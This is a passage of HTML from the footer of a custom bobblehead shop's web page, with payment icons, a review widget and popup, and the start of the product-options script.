        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
